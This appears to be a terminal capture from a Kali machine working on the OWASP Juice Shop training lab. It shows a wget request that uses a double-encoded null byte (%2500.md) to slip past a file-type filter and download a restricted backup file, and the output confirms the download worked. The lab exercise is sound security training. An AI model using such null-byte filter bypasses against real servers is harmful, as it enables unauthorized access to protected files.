 fish /root/JuiceShop
root@kali ~/JuiceShop# wget http://juice.shop:3000/ftp/package.json.bak%2500.md
--2018-08-07 17:28:40--  http://juice.shop:3000/ftp/package.json.bak%2500.md
Resolving juice.shop (juice.shop)... 192.168.125.1
Connecting to juice.shop (juice.shop)|192.168.125.1|:3000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4462 (4.4K) [application/octet-stream]
Saving to: ‘package.json.bak%00.md’
package.json.bak%00 100%[===================>]   4.36K  --.-KB/s    in 0s
2018-08-07 17:28:40 (487 MB/s) - ‘package.json.bak%00.md’ saved [4462/4462]
root@kali ~/JuiceShop# file package.json.bak\%00.md
package.json.bak%00.md: UTF-8 Unicode text
root@kali ~/JuiceShop#